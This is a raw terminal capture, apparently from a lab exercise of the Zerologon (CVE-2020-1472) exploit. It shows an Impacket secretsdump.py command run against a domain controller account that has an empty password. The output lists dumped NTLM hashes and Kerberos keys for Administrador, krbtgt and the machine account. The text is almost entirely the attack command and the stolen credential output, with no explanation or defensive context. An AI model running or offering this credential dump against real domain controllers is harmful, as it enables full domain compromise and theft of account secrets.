 ~/Desktop/Ximo/Zerologon/exploit/CVE-2020-1472 on master ✔ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'dom01.local/DC01$@192.168.160.131'
Impacket v0.9.23.dev1+20210312.182340.14578b53 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:57987b38d5ba54e02daa2d5d7579765b:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:39cd561a6c92465a2998d22d35b32830:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrador:aes256-cts-hmac-sha1-96:3335a175afe797560ebb4e009ad13f3c66029e9892cc44bf16da9abf87239b37
Administrador:aes128-cts-hmac-sha1-96:a74ab974d41d1a01ee64859dd2426070
Administrador:des-cbc-md5:89cd4a9415648986
krbtgt:aes256-cts-hmac-sha1-96:ee3d0684ebe5f2fcf224d319bc631b3c11b298a23613876e916c0d520503e406
krbtgt:aes128-cts-hmac-sha1-96:009de7ad37f453d9b06b873af167d2f6
krbtgt:des-cbc-md5:d020089bea6b85c1
DC01$:aes256-cts-hmac-sha1-96:1e498c72698e3ac81db291dc6b58d81e28a14ea82de3f54cbb3cd10d471360bc
DC01$:aes128-cts-hmac-sha1-96:183ade18eefca85582b2780e59fb1dfc
DC01$:des-cbc-md5:970e081f89b9e5c7
[*] Cleaning up...
~/Desktop/Ximo/Zerologon/exploit/CVE-2020-1472 on master ✔